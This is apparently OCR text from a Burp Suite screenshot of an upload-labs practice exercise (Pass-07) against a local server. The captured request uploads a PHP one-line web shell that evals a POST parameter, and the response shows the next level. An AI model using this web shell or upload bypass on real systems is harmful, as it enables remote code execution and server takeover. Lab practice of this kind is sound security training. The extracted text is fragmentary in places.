 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-labs-new/Pass-07/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2781176943210537330230
8 Content-Length: 378
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs-new/Pass-07/index.ph
12 Cookie: PHPSESSID=3gi8rahn8cjasi5kshstodhpri
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------27811769432105373302307439401
20 Content-Disposition: form-data; name="upload_file"; filena
"
21 Content-Type: text/php
22
23 <?php @eval($_POST['attack']);?>
24 -----------------------------27811769432105373302307439401
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 -----------------------------27811769432105373302307439401
29
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-08
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
upload
个人收藏
隔空投送
最近使用
应用程序
桌面
文稿
下载
iCloud
iCloud云盘
共享
标签
PHP
readme.php
20230813180400
4513.php
4,355 bytes | 2 millis